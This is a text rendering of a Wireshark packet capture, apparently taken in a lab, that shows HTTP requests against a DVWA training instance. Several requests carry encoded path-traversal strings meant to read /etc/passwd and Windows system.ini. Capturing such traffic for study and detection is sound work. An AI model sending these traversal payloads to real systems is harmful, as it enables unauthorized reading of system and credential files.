 packetcapture.cap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http
No. Time Source Destination Protocol Length Info
362 20.102933 192.168.1.99 192.168.1.98 HTTP 1418 HTTP/1.1 200 OK (text/html)
363 20.105044 192.168.1.98 192.168.1.99 HTTP 471 GET /dvwa/?C=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F...
364 20.106314 192.168.1.99 192.168.1.98 HTTP 1418 HTTP/1.1 200 OK (text/html)
365 20.108436 192.168.1.98 192.168.1.99 HTTP 398 GET /dvwa/?C=c%3A%5CWindows%5Csystem.ini HTTP/1.1
366 20.109655 192.168.1.99 192.168.1.98 HTTP 1418 HTTP/1.1 200 OK (text/html)
367 20.111922 192.168.1.98 192.168.1.99 HTTP 471 GET /dvwa/?C=..%5C..%5C..%5C..%5C..%5C..%5C..%5C..%5C..%5C..%5C..%5C...
368 20.113201 192.168.1.99 192.168.1.98 HTTP 1418 HTTP/1.1 200 OK (text/html)
369 20.115537 192.168.1.98 192.168.1.99 HTTP 386 GET /dvwa/?C=%2Fetc%2Fpasswd HTTP/1.1
370 20.116691 192.168.1.99 192.168.1.98 HTTP 1418 HTTP/1.1 200 OK (text/html)
Frame 371: 463 bytes on wire (3704 bits), 463 bytes captured (3704 bits)
Ethernet II, Src: PcsCompu_ab:08:1c (08:00:27:ab:08:1c), Dst: PcsCompu_32:8d:17 (08:00:27:32:8d:17)
Internet Protocol Version 4, Src: 192.168.1.98, Dst: 192.168.1.99
Transmission Control Protocol, Src Port: 48935, Dst Port: 80, Seq: 29224, Ack: 109093, Len: 397
Hypertext Transfer Protocol
GET /dvwa/?C=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd HTTP/1.1\r\n
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0\r\n
Pragma: no-cache\r\n
Cache-Control: no-cache\r\n
Content-Length: 0\r\n
Referer: http://192.168.1.99/dvwa/?C=D;O=A\r\n
Cookie: security=high; PHPSESSID=ff4svatp0hao1ndl1r4ov5a672\r\n
Host: 192.168.1.99\r\n
\r\n
[Full request URI: http://192.168.1.99/dvwa/?C=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd]
[HTTP request 83/101]
[Prev request in frame: 369]
0000 08 00 27 32 8d 17 08 00 27 ab 08 1c 08 00 45 00 ··'2···· '·····E·
0010 01 c1 72 a5 40 00 40 06 42 7c c0 a8 01 62 c0 a8 ··r·@·@· B|···b··
0020 01 63 bf 27 00 50 40 5f 19 01 45 ba 65 60 80 18 ·c·'·P@_ ··E·e`··
0030 01 f5 2c 6b 00 00 01 01 08 0a 01 51 56 48 00 0b ··,k···· ···QVH··
Hypertext Transfer Protocol: Protocol Packets: 11233 · Displayed: 5578 (49.7%) Profile: Defaul